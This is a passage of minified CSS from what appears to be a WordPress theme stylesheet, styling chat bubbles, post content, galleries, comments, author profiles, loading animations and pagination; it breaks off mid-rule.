.chat-item.chat-speaker-4{background-color:#daa715;color:#fff}.better-chat .chat-item.chat-speaker-4:after{border-left-color:#daa715}.better-chat .chat-item.chat-speaker-5{background-color:#ce4309;color:#fff}.better-chat .chat-item.chat-speaker-5:before{border-right-color:#ce4309}.better-chat .chat-item.chat-speaker-6{background-color:#da3699;color:#fff}.better-chat .chat-item.chat-speaker-6:after{border-left-color:#da3699}.better-chat .chat-item.chat-speaker-7{background-color:#7655ce;color:#fff}.better-chat .chat-item.chat-speaker-7:before{border-right-color:#7655ce}.better-chat .chat-item.chat-speaker-8{background-color:#3b99da;color:#fff}.better-chat .chat-item.chat-speaker-8:after{border-left-color:#3b99da}.better-chat .chat-item.chat-speaker-9{background-color:#158a54;color:#fff}.better-chat .chat-item.chat-speaker-9:before{border-right-color:#158a54}.bs-intro,.entry-content .bs-intro{font-size:110%;font-weight:bolder;-webkit-font-smoothing:antialiased}.entry-content{font-size:14px;line-height:1.6;color:#4a4a4a;padding-bottom:20px}.post .entry-content.single-post-content:last-child{padding-bottom:0}.entry-content.single-post-content iframe,.single-page-simple-content .entry-content iframe{max-width:100%}.fluid-width-video-wrapper embed,.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object{height:100%!important}.entry-content .wp-block-media-text{margin-bottom:25px}.entry-content p{margin-bottom:17px}.entry-content p:last-child{margin-bottom:0}.entry-content ol,.entry-content ul{margin-bottom:17px}.entry-content table{border:1px solid #ddd;margin-bottom:30px;width:100%}.entry-content table>tbody>tr>td,.entry-content table>tbody>tr>th,.entry-content table>tfoot>tr>td,.entry-content table>tfoot>tr>th,.entry-content table>thead>tr>td,.entry-content table>thead>tr>th{border:1px solid #ddd;padding:7px 10px}.entry-content table>thead>tr>td,.entry-content table>thead>tr>th{border-bottom-width:2px}.entry-content dl dt{font-size:15px}.entry-content dl dd{margin-bottom:10px}.entry-content acronym[title]{border-bottom:1px dotted #999}.alignright,.entry-content .alignright{margin:5px 0 20px 20px;float:right}.alignleft,.entry-content .alignleft{margin:5px 20px 15px 0;float:left}.entry-content figure.alignleft .wp-caption-text{text-align:left}.entry-content figure.alignright .wp-caption-text{text-align:right}.entry-content figure,.entry-content img{max-width:100%;height:auto}.entry-content img.aligncenter{display:block;margin:15px auto 25px}.entry-content figure.aligncenter{margin:20px auto;text-align:center}.entry-content figure.aligncenter img{display:inline-block}.entry-content .gallery-caption,.entry-content .wp-caption-text,.entry-content figcaption{margin:5px 0 0;font-style:italic;font-size:13px;line-height:15px;color:#545454;padding:0;text-align:center}@media(min-width:750px){body.full-width .wp-block-image.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;max-width:1000%!important}body.full-width .wp-block-image.alignwide{margin-left:calc(25% - 25vw);margin-right:calc(25% - 25vw);width:auto;max-width:1000%!important}body.boxed .wp-block-image.alignfull,body.boxed .wp-block-image.alignwide{margin-left:-30px;margin-right:-30px;width:auto;max-width:1000%!important}}.entry-content .g-post,.entry-content .instagram-media,.entry-content .reddit-card,.entry-content .tumblr-post,.entry-content .twitter-tweet{margin-left:auto!important;margin-right:auto!important}.entry-content .gallery{text-align:center}.entry-content .gallery:after{content:"";display:table;clear:both}.entry-content .gallery .gallery-item{position:relative}.entry-content .gallery .gallery-item img{max-width:100%!important;height:auto!important}.entry-content .gallery.gallery-columns-1,.entry-content .gallery.gallery-columns-2,.entry-content .gallery.gallery-columns-3,.entry-content .gallery.gallery-columns-4,.entry-content .gallery.gallery-columns-5,.entry-content .gallery.gallery-columns-6,.entry-content .gallery.gallery-columns-7,.entry-content .gallery.gallery-columns-8,.entry-content .gallery.gallery-columns-9{margin:-5px -5px 15px -5px}.entry-content .gallery.gallery-columns-1 .gallery-item,.entry-content .gallery.gallery-columns-2 .gallery-item,.entry-content .gallery.gallery-columns-3 .gallery-item,.entry-content .gallery.gallery-columns-4 .gallery-item,.entry-content .gallery.gallery-columns-5 .gallery-item,.entry-content .gallery.gallery-columns-6 .gallery-item,.entry-content .gallery.gallery-columns-7 .gallery-item,.entry-content .gallery.gallery-columns-8 .gallery-item,.entry-content .gallery.gallery-columns-9 .gallery-item{padding:5px}.entry-content .gallery.gallery-columns-2{clear:both}.entry-content .gallery.gallery-columns-2 .gallery-item{width:50%;float:left}.entry-content .gallery.gallery-columns-3 .gallery-item{width:33.33%;float:left}.entry-content .gallery.gallery-columns-4 .gallery-item{width:25%;float:left}.entry-content .gallery.gallery-columns-5 .gallery-item{width:20%;float:left}.entry-content .gallery.gallery-columns-6 .gallery-item{width:16.666%;float:left}.entry-content .gallery.gallery-columns-7 .gallery-item{width:14.28%;float:left}.entry-content .gallery.gallery-columns-8 .gallery-item{width:12.5%;float:left}.entry-content .gallery.gallery-columns-9 .gallery-item{width:11.111%;float:left}.entry-content .gallery.gallery-columns-2 .gallery-item:nth-child(2n+3),.entry-content .gallery.gallery-columns-3 .gallery-item:nth-child(3n+4),.entry-content .gallery.gallery-columns-4 .gallery-item:nth-child(4n+5),.entry-content .gallery.gallery-columns-5 .gallery-item:nth-child(5n+6),.entry-content .gallery.gallery-columns-6 .gallery-item:nth-child(6n+7),.entry-content .gallery.gallery-columns-7 .gallery-item:nth-child(7n+8),.entry-content .gallery.gallery-columns-8 .gallery-item:nth-child(8n+9),.entry-content .gallery.gallery-columns-9 .gallery-item:nth-child(9n+10){clear:left}.entry-content .terms-list{margin-bottom:10px}.entry-content .terms-list span.sep{margin:0 5px}.entry-content.single-post-content a:hover,.single-page-simple-content .entry-content a:hover{text-decoration:underline}.entry-content hr{margin:27px 0;border-top:2px solid #f0f0f0}.entry-content .wp-block-separator{border:none;border-bottom:2px solid #f0f0f0;margin:1.65em auto}.entry-content .wp-block-separator.is-style-default{border:none;border-bottom:2px solid #f0f0f0;margin:1.65em auto}.entry-content .wp-block-separator.is-style-wide{border-bottom-width:1px}.entry-content .wp-block-separator.is-style-dots{border-bottom:none}.entry-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px}.entry-content>:last-child{margin-bottom:0}.entry-content>h1:first-child,.entry-content>h2:first-child,.entry-content>h3:first-child,.entry-content>h4:first-child,.entry-content>h5:first-child,.entry-content>h6:first-child{margin-top:0}blockquote{font-size:14px}blockquote p:last-child{margin-bottom:0}.entry-content.single-post-content blockquote,.single-page-simple-content .entry-content blockquote{font-size:110%;background-color:#efefef;border-left:none;padding:60px 35px 50px;margin:40px 0 30px 0;position:relative;text-align:center;clear:both}.entry-content.single-post-content blockquote:before,.single-page-simple-content .entry-content blockquote:before{content:'\f10e';position:absolute;top:0;left:50%;margin-top:-30px;margin-left:-40px;font-size:30px;font-family:FontAwesome;color:#444;display:block;width:80px;height:80px;background:#fff;line-height:91px;border-radius:50%;text-align:center}.entry-content.single-post-content blockquote blockquote:before,.single-page-simple-content .entry-content blockquote blockquote:before{display:none}.entry-content.single-post-content blockquote blockquote,.single-page-simple-content .entry-content blockquote blockquote{background-color:transparent;padding:0;margin:0 0 10px}.entry-content.single-post-content blockquote blockquote:last-child,.single-page-simple-content .entry-content blockquote blockquote:last-child{margin-bottom:0}.entry-content.single-post-content blockquote.bs-pullquote,.single-page-simple-content .entry-content blockquote.bs-pullquote{min-width:250px;max-width:333px;display:inline-block;padding:20px 20px 20px;margin:0 20px 20px 0;background-color:#f3f3f3;clear:none}.entry-content blockquote.bs-pullquote:before{display:none}.entry-content.single-post-content blockquote.bs-pullquote-right,.single-page-simple-content .entry-content blockquote.bs-pullquote-right{text-align:right;float:right;margin-left:25px;border-right:4px solid transparent}.entry-content.single-post-content blockquote.bs-pullquote-left,.single-page-simple-content .entry-content blockquote.bs-pullquote-left{text-align:left;float:left;margin-right:25px;border-left:4px solid transparent}@media only screen and (max-width:530px){.alignleft,.alignright,.entry-content .alignleft,.entry-content .alignright{text-align:center!important;float:none!important;margin-left:auto!important;margin-right:auto!important;max-width:100%!important;display:block!important}.entry-content figure.alignright .wp-caption-text{text-align:center!important}}.continue-reading-container{display:none}@media only screen and (max-width:700px){.continue-reading-content.close{overflow:hidden;position:relative;margin-bottom:10px;max-height:170px;transition:max-height .75s ease;width:100%}.continue-reading-content.close:after{content:' ';position:absolute;width:100%;height:100%;bottom:0;left:0;background:linear-gradient(transparent 35%,#fff);z-index:99}.continue-reading-container{display:block;text-align:center;position:relative;z-index:300;bottom:25px;border-bottom:1px solid #e7e7e7;padding-bottom:20px;letter-spacing:1.4px}.continue-reading-container:last-child{border-bottom:none}.continue-reading-btn.btn{color:#fff;line-height:42px;height:auto;padding:0 42px;box-shadow:0 3px 12px 0 rgba(0,0,0,.37);border-radius:23px}}.comments-wrap{margin:0 auto;position:relative}.comments-template .comments-closed{text-align:center;padding:20px 15px;background-color:#f5f5f5}.comments-wrap ol.comment-list{list-style:none;margin:0;padding:0}.comments-wrap ol.comment-list .children{list-style:none;margin:0;padding-left:10%}@media only screen and (max-width:600px){.comments-wrap ol.comment-list .children{padding-left:7%}}.comments-wrap li.comment,.comments-wrap li.pingback{clear:both}.comments-wrap li>div{border-top:1px solid rgba(0,0,0,.08);padding:15px 0}.comments-wrap .comment-list>li:first-child>div{border-top:none}.comment-list .comment-avatar{float:left;margin:0 20px 10px 0}.comment-list .comment-avatar .avatar{width:60px;height:60px;border-radius:50%}.comment-list .comment-meta{margin:0 0 5px;color:#858585}.comment-list .comment-meta .comment-author{display:inline-block;padding:4px 0 0;font-size:15px;text-transform:capitalize!important;font-style:normal}.comments-wrap li.pingback .comment-meta .comment-author{padding-top:0}.comment-list .comment-meta .comment-author .says{color:#9a9a9a}.comment-list .comment-meta .comment-published{font-style:italic;display:inline-block;margin:0;padding:4px 0 0;float:right;font-size:11px;color:#c2c2c2}.comment-list .comment-content{margin:0 0 8px;font-size:13px;padding-left:80px}.comment-list .comment-content em.needs-approve{background:#f2f2f2;padding:2px 5px;border-radius:3px;margin-bottom:7px;display:inline-block}.comment-list .comment-footer{font-size:12px}.comment-list .comment-footer .comment-edit-link{margin-left:15px}.comment-list .comment-footer,.comment-list .comment-footer .comment-edit-link{color:#868686;float:right}.comment-list .comment-footer .comment-reply-link{display:inline-block;float:right;color:#909090;text-align:center}.comments-wrap .comments-nav{margin-top:10px;position:relative;border-top:1px solid #ebebeb;padding-top:10px;padding-bottom:5px}.comments-wrap .comments-nav .pagination{margin-top:0}.comments-wrap .comments-nav .page-numbers{font-size:12px;color:#b3b3b3;font-weight:400}.comment-respond{margin:0 auto;position:relative}.comments-wrap+.comment-respond{margin-top:20px}@media only screen and (max-width:780px){.comment-respond{margin-bottom:30px}}.comment-respond .comment-reply-title:empty{display:none}.comment-respond #cancel-comment-reply-link,.comment-respond .comment-reply-title .h-text{display:inline-block;padding:6px 12px;text-transform:uppercase}.comment-respond .log-in-out{text-align:center}.form-allowed-tags{margin-top:-1.5rem;font-size:.9375rem}.comment-respond #cancel-comment-reply-link{float:right;color:#fff!important}.comments-wrap .comment-respond .comment-reply-title{text-align:inherit}.comment-respond .wp-social-login-widget{text-align:center}.comment-respond .wp-social-login-connect-with{font-size:17px;font-weight:700;color:#414141}.comment-respond .note-after,.comment-respond .note-before{text-align:center;margin-bottom:15px}.comment-respond .note-after p:last-child,.comment-respond .note-before p:last-child{margin-bottom:0}.comment-respond .author-wrap{width:50%;float:left;padding-right:10px}.comment-respond .email-wrap{width:50%;float:left;padding-left:10px}.comment-respond .url-wrap{width:100%}.comment-respond .url-wrap .url{max-width:100%;width:100%}.comment-respond .author-wrap input,.comment-respond .email-wrap input{width:100%}.comment-respond .author-wrap,.comment-respond .comment-wrap,.comment-respond .email-wrap,.comment-respond .url-wrap{margin-bottom:15px}.comment-respond .author,.comment-respond .comment,.comment-respond .email,.comment-respond .url{border:1px solid #d8d8d8;padding:18px 12px}.comment-respond .author,.comment-respond .email,.comment-respond .url{padding:8px 12px;height:auto}.comment-respond .comment{height:160px}.comment-respond .comment-submit{background:#434343;font-size:12px;font-weight:400}.comment-respond .form-submit{margin:0}.ajaxified-comments-container{margin:20px 0;border:1px solid #e1e2e4;background:#f6f7f9;padding:20px 20px;text-align:center;color:#1d1d1d;border-radius:3px;font-size:13px;font-weight:bolder}.comment-ajaxified-placeholder{color:#696969;margin:0 5px}.comment-form input+label{margin-left:5px}.comments-template-multiple .nav-tabs{padding:0;border:1px solid #ddd;border-radius:4px}.comments-template-multiple .nav-tabs li{list-style:none;display:inline-block;margin:0!important;width:33.333%;line-height:56px}.comments-template-multiple.providers-2 .nav-tabs li{width:50%}@media only screen and (max-width:600px){.comments-template-multiple.providers-2 .nav-tabs li,.comments-template-multiple.providers-3 .nav-tabs li{width:100%!important}}.comments-template-multiple .nav-tabs a{font-size:14px;font-weight:700;padding:0 26px;display:block;line-height:56px;height:56px;border:none!important;border-radius:0;white-space:nowrap;position:relative;transition:all .3s ease;text-align:center;background:#eff0f1;margin:0!important}.comments-template-multiple .nav-tabs li:first-child a{border-radius:4px 0 0 4px}.comments-template-multiple .nav-tabs li:last-child a{border-radius:0 4px 4px 0}.comments-template-multiple .nav-tabs a:after{content:' ';display:inline-block;height:3px;width:0;background-color:transparent;position:absolute;bottom:-1px;left:0;right:0;margin:0 auto;transition:all .3s ease;border-radius:23px}.comments-template-multiple .nav-tabs .active a:after{width:80%}.comments-template-multiple .nav-tabs a:before{content:' ';display:inline-block;height:56px;width:1px;background-color:#ddd;position:absolute;bottom:0;top:0;right:0}.comments-template-multiple .nav-tabs li:last-child a:before{display:none}.comments-template-multiple .nav-tabs .active a{border:none!important}.comments-template-multiple .nav-tabs .fa{margin-right:6px;font-size:16px}.comments-template-multiple .comments-count,.comments-template-multiple .disqus-comment-count{background-color:#cacaca;color:#262626;border-radius:3px;padding:0 6px;font-size:12px;font-weight:700;vertical-align:middle;margin-left:10px;transition:all .3s ease}.comments-template-multiple .disqus-comment-count{width:30px;display:inline-block;white-space:normal;overflow:hidden;height:20px!important;line-height:20px}.comments-template-multiple .active .comments-count{color:#fff}.comments-template-multiple .comments-count:empty{display:none}.comments-template-multiple .multi-wordpress-comment-section .comment-respond:first-child>.section-heading{display:none}.comments-template-multiple .tab-pane .comments-template,.comments-template-multiple .tab-pane .comments-template.comment-respond{margin-top:10px!important}.comments-template-multiple .multi-wordpress-comment-section .comment-respond:first-child{margin-top:15px!important}.back-top{color:#fff;width:40px;height:40px;position:fixed;bottom:10px;right:10px;text-align:center;line-height:42px;z-index:9999;cursor:pointer;opacity:0;visibility:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;font-size:16px;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09)}.back-top.fade-out:hover{opacity:1}.back-top.is-visible{visibility:visible;opacity:.6;bottom:8px}.back-top.fade-out1{opacity:.7}.back-top.fade-out2{opacity:.8}.back-top.fade-out3{opacity:.9}.back-top.fade-out4{opacity:1}.back-top.dark{background:#383838;color:#fff}.back-top:hover{opacity:1}.error404 .content-column{max-width:800px!important;margin:10px auto 50px}.error404 .content-column .second-row{margin-bottom:5px}.error404 .content-column .desc-section{text-align:center}.error404 .content-column .desc-section .title-404{margin:0 0 15px;color:#444;font-weight:bolder;text-align:center}.error404 .content-column .text-404{font-size:130px;line-height:175px;font-weight:700;color:#444;text-align:center;margin:0}.error404 .content-column .action-links{margin-bottom:10px;margin-top:20px}.error404 .content-column .action-links .fa{margin-right:5px}.error404 .content-column .top-line{margin-top:15px;padding-top:25px}.error404 .content-column .search-form{position:relative}.error404 .content-column .search-form label{width:100%}.error404 .content-column .search-form .search-field{width:100%;border:1px solid #cbcbcb;height:34px;line-height:20px;padding:0 30% 0 10px;outline:0;float:left;background:#fff}.error404 .content-column .search-form .search-submit{position:absolute;right:0;top:0;height:34px;padding:0 7%;line-height:28px;border:none;text-transform:uppercase;color:#fff;margin-top:0}.error404 .content-column .search-form.have-focus .search-field{border-color:#9e9e9e}.error404 .search-action-container{width:50%;float:left;margin:0}.error404 script+.search-action-container:last-child{width:100%;float:none}@media(max-width:768px){.error404 .content-column .search-form{margin-left:20px;margin-right:20px}}.author-profile{margin-bottom:29px}.author-profile .post-author-avatar{float:left;margin-right:15px}.author-profile .post-author-avatar img{border-radius:50%}.author-profile .author-title{font-size:22px;margin:20px 0 0;text-transform:uppercase}.author-profile .author-title .author-title{margin:0 0 7px;font-size:18px;text-transform:capitalize;padding-right:50%}.author-profile .author-title .title-counts{color:#8a8a8a;font-size:12px;vertical-align:middle;font-weight:400}.author-profile .author-title .title-counts:before{content:'-';margin:0 8px;opacity:.4}.author-profile .post-author-bio{margin:10px auto 0 auto;padding-left:115px}.author-profile .post-author-bio p:last-child{margin-bottom:0}.author-profile .author-links{margin-top:15px}.author-profile .author-links ul{list-style:none;margin:0;padding:0}.author-profile .author-links ul li{display:inline-block;background-color:#fff;padding:0;margin:0 10px 0 0;position:relative;z-index:1;text-align:center}.author-profile .author-links ul li a,.author-profile .author-links ul li>span{display:inline-block;line-height:26px;height:26px;width:26px;background-color:#eee;font-size:12px;color:#fff;vertical-align:middle}.author-profile .author-links ul li.posts-count>span{background-color:transparent;color:#2d2d2d;border:1px solid #d8d8d8;overflow:hidden;white-space:nowrap;width:auto;padding:0 8px;text-transform:uppercase;line-height:24px}.author-profile .author-links ul li.facebook a{background-color:#4a639f}.author-profile .author-links ul li.twitter a{background-color:#59c8ff}.author-profile .author-links ul li.google-plus a{background-color:#d73d32}.author-profile .author-links ul li.instagram a{background-color:#517fa4}.author-profile .author-links ul li.flickr a{background-color:#2f44db}.author-profile .author-links ul li.behance a{background-color:#3b63fc}.author-profile .author-links ul li.soundcloud a{background-color:#f50}.author-profile .author-links ul li.delicious a{background-color:#4a79ff}.author-profile .author-links ul li.vimeo a{background-color:#46a3e9}.author-profile .author-links ul li.dribbble a{background-color:#ea4c89}.author-profile .author-links ul li.linkedin a{background-color:#0266a0}.author-profile .author-links ul li.youtube a{background-color:#cc181e}.author-profile .author-links ul li.pinterest a{background-color:#cb2027}.author-profile .author-links ul li.github a{background-color:#666}.author-profile .author-links ul li.site a{background-color:#666}.better-gallery{margin:10px 0 25px}.better-gallery .gallery-title{color:#fff;padding:10px 0 0;text-align:center;user-select:none}.better-gallery p{margin:0}.better-gallery br{display:none}.better-gallery .gallery-title .next,.better-gallery .gallery-title .prev{cursor:pointer;color:#373737;vertical-align:middle;border:1px solid rgba(0,0,0,.17);font-family:'Open Sans';font-size:11px!important;padding:0 11px;display:inline-block;line-height:20px!important;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;text-transform:uppercase}.better-gallery .gallery-title .next:hover,.better-gallery .gallery-title .prev:hover{color:#fff}.better-gallery .gallery-title .next .fa{margin-left:3px}.better-gallery .gallery-title .prev .fa{margin-right:3px}.better-gallery .count{font-size:12px;margin-right:20px;margin-left:20px;font-style:normal;line-height:24px;display:inline-block;color:grey;vertical-align:middle;min-width:46px}.better-gallery .count i{font-style:normal}.better-gallery .main-title{width:100%;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#373737;font-weight:bolder;text-align:center;font-size:26px;margin-bottom:12px}.better-gallery .slide-title-wrap{display:block;color:#fff;position:absolute;bottom:0;width:100%}.better-gallery .slide-title-wrap .slide-copy,.better-gallery .slide-title-wrap .slide-title{padding:4px 11px;background-color:rgba(20,20,20,.55);display:inline-block;font-size:12px}.better-gallery .slide-title-wrap .slide-copy{margin:4px;font-style:italic}.better-gallery .fotorama__thumb:before{width:85px;height:62px;position:relative;display:block;content:'';border:2px solid rgba(255,255,255,.33);z-index:8}.better-gallery .fotorama__nav:before,.better-gallery .fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.6) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.7),transparent);background-position:0 0,0 0;opacity:.4}.better-gallery .fotorama__nav:after,.better-gallery .fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.6) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.7),transparent);background-position:100% 0,100% 0;opacity:.4}.better-gallery .fotorama__wrap{padding-top:15px}.better-gallery .count{font-size:12px;margin-right:20px;margin-left:20px;font-style:normal;line-height:24px;display:inline-block;color:grey;vertical-align:middle;text-transform:lowercase}.better-gallery .fotorama__nav-wrap{margin-top:8px;padding:0 10px}.better-gallery .fotorama__wrap .fotorama__html{height:100%;text-align:center}.better-gallery .fotorama__wrap .fotorama__html img{max-height:100%;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;-webkit-box-shadow:0 0 22px rgba(0,0,0,.17);-moz-box-shadow:0 0 22px rgba(0,0,0,.17);box-shadow:0 0 22px rgba(0,0,0,.17)}.better-gallery .fotorama__wrap .fotorama__html>div{height:100%}.better-gallery.better-gallery-img-full .fotorama__nav__frame{text-align:center}.better-gallery.better-gallery-img-full .fotorama__nav__frame img{max-width:100%!important;max-height:100%!important;height:auto!important;width:auto!important;margin-left:auto!important;margin-right:auto!important;position:absolute!important;left:0!important;right:0!important;top:0!important;bottom:0}.no-results{text-align:center}.no-results>.title{text-align:center;font-size:28px;text-transform:uppercase;position:relative;margin:20px 0}.no-results>.title:after{content:'';display:inline-block;position:absolute;left:0;top:50%;height:2px;width:100%;background-color:#f0f0f0}.no-results>.title span{display:inline-block;padding:0 10px;background-color:#fff;position:relative;z-index:1}.no-results .search-form{margin:20px 0 30px}.no-results .search-form input[type=submit]{float:none}.no-results .search-form input[type=search]{float:none;width:240px}.widget>.bs-shortcode:last-child{margin-bottom:0}.bs-shortcode.bs-heading-shortcode{margin-bottom:21px}@-webkit-keyframes bs-fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes bs-fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes bs-fadeInRight{from{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes bs-fadeInRight{from{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes bs-fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes bs-fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes bs-fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes bs-fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes bs-spin{0%{-webkit-transform:rotate(0);tranform:rotate(0)}100%{-webkit-transform:rotate(360deg);tranform:rotate(360deg)}}@keyframes bs-spin{0%{-webkit-transform:rotate(0);tranform:rotate(0)}100%{-webkit-transform:rotate(360deg);tranform:rotate(360deg)}}.bs-animate{-webkit-animation-duration:.55s;animation-duration:.55s;-webkit-animation-timing-function:cubic-bezier(.55,-.01,.19,.98);animation-timing-function:cubic-bezier(.55,-.01,.19,.98);-webkit-animation-fill-mode:both;animation-fill-mode:both}.bs-fadeInLeft{-webkit-animation-name:bs-fadeInLeft;animation-name:bs-fadeInLeft}.bs-fadeInRight{-webkit-animation-name:bs-fadeInRight;animation-name:bs-fadeInRight}.bs-fadeInDown{-webkit-animation-name:bs-fadeInDown;animation-name:bs-fadeInDown}.bs-fadeInUp{-webkit-animation-name:bs-fadeInUp;animation-name:bs-fadeInUp}.bs-spin{-webkit-animation-name:bs-spin;animation-name:bs-spin}.pagination-animate>.bs-animate{-webkit-animation-duration:.55s;animation-duration:.55s;-webkit-animation-timing-function:cubic-bezier(.55,-.01,.19,.98);animation-timing-function:cubic-bezier(.55,-.01,.19,.98)}.bs-tab-anim.bs-tab-animated.active{-webkit-animation-duration:.55s;animation-duration:.55s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:bs-fadeInDown;animation-name:bs-fadeInDown;-webkit-animation-timing-function:cubic-bezier(.55,-.01,.19,.98);animation-timing-function:cubic-bezier(.55,-.01,.19,.98)}.bs-loading,.bs-loading>div{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-loading{display:block;font-size:0;color:#333}.bs-loading>div{display:inline-block;float:none}.bs-loading{width:54px;height:54px}.bs-loading>div{width:10px;height:10px;margin:4px;border-radius:100%;-webkit-animation-name:bs-loading-keyframe;-moz-animation-name:bs-loading-keyframe;-o-animation-name:bs-loading-keyframe;animation-name:bs-loading-keyframe;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;animation-iteration-count:infinite}.bs-loading>div:nth-child(1){-webkit-animation-duration:.65s;-moz-animation-duration:.65s;-o-animation-duration:.65s;animation-duration:.65s;-webkit-animation-delay:.03s;-moz-animation-delay:.03s;-o-animation-delay:.03s;animation-delay:.03s}.bs-loading>div:nth-child(2){-webkit-animation-duration:1.02s;-moz-animation-duration:1.02s;-o-animation-duration:1.02s;animation-duration:1.02s;-webkit-animation-delay:.09s;-moz-animation-delay:.09s;-o-animation-delay:.09s;animation-delay:.09s}.bs-loading>div:nth-child(3){-webkit-animation-duration:1.06s;-moz-animation-duration:1.06s;-o-animation-duration:1.06s;animation-duration:1.06s;-webkit-animation-delay:-.69s;-moz-animation-delay:-.69s;-o-animation-delay:-.69s;animation-delay:-.69s}.bs-loading>div:nth-child(4){-webkit-animation-duration:1.5s;-moz-animation-duration:1.5s;-o-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-delay:-.41s;-moz-animation-delay:-.41s;-o-animation-delay:-.41s;animation-delay:-.41s}.bs-loading>div:nth-child(5){-webkit-animation-duration:1.6s;-moz-animation-duration:1.6s;-o-animation-duration:1.6s;animation-duration:1.6s;-webkit-animation-delay:.04s;-moz-animation-delay:.04s;-o-animation-delay:.04s;animation-delay:.04s}.bs-loading>div:nth-child(6){-webkit-animation-duration:.84s;-moz-animation-duration:.84s;-o-animation-duration:.84s;animation-duration:.84s;-webkit-animation-delay:.07s;-moz-animation-delay:.07s;-o-animation-delay:.07s;animation-delay:.07s}.bs-loading>div:nth-child(7){-webkit-animation-duration:.68s;-moz-animation-duration:.68s;-o-animation-duration:.68s;animation-duration:.68s;-webkit-animation-delay:-.66s;-moz-animation-delay:-.66s;-o-animation-delay:-.66s;animation-delay:-.66s}.bs-loading>div:nth-child(8){-webkit-animation-duration:.93s;-moz-animation-duration:.93s;-o-animation-duration:.93s;animation-duration:.93s;-webkit-animation-delay:-.76s;-moz-animation-delay:-.76s;-o-animation-delay:-.76s;animation-delay:-.76s}.bs-loading>div:nth-child(9){-webkit-animation-duration:1.24s;-moz-animation-duration:1.24s;-o-animation-duration:1.24s;animation-duration:1.24s;-webkit-animation-delay:-.76s;-moz-animation-delay:-.76s;-o-animation-delay:-.76s;animation-delay:-.76s}@-webkit-keyframes bs-loading-keyframe{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.35;-webkit-transform:scale(.45);transform:scale(.45)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-moz-keyframes bs-loading-keyframe{0%{opacity:1;-moz-transform:scale(1);transform:scale(1)}50%{opacity:.35;-moz-transform:scale(.45);transform:scale(.45)}100%{opacity:1;-moz-transform:scale(1);transform:scale(1)}}@-o-keyframes bs-loading-keyframe{0%{opacity:1;-o-transform:scale(1);transform:scale(1)}50%{opacity:.35;-o-transform:scale(.45);transform:scale(.45)}100%{opacity:1;-o-transform:scale(1);transform:scale(1)}}@keyframes bs-loading-keyframe{0%{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}50%{opacity:.35;-webkit-transform:scale(.45);-moz-transform:scale(.45);-o-transform:scale(.45);transform:scale(.45)}100%{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.deferred-loading-container{position:relative}.bs-pagination-wrapper:focus{outline:0!important}.bs-pagin-loading-wrapper{position:absolute;top:0;left:0;right:0;bottom:0;z-index:99}.bs-pagin-loading-wrapper .bs-loading{position:absolute;top:50%;left:50%;margin-top:-27px;margin-left:-27px}.bs-pagination-wrapper .bs-pagination-in-loading{opacity:.15;pointer-events:none}.bs-pagination{margin:15px 0 0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.post-related .bs-pagination{margin-top:0}.bs-pagination-label{color:#9c9c9c;color:rgba(138,138,138,.83);font-size:11px;margin-left:4px}.btn-bs-pagination{border:1px solid #d4d4d4;border:1px solid rgba(138,138,138,.33);color:#9c9c9c!important;color:rgba(138,138,138,.83)!important;font-size:11px!important;padding:0 6px;display:inline-block;line-height:22px!important;min-width:26px;text-align:center!important;cursor:pointer;text-transform:uppercase!important}.btn-bs-pagination.bs-pagination-in-loading,.btn-bs-pagination.hover,.btn-bs-pagination:hover{color:#fff!important}body .bs-pagination a.btn-bs-pagination.disabled:hover{border:1px solid #d4d4d4!important;border:1px solid 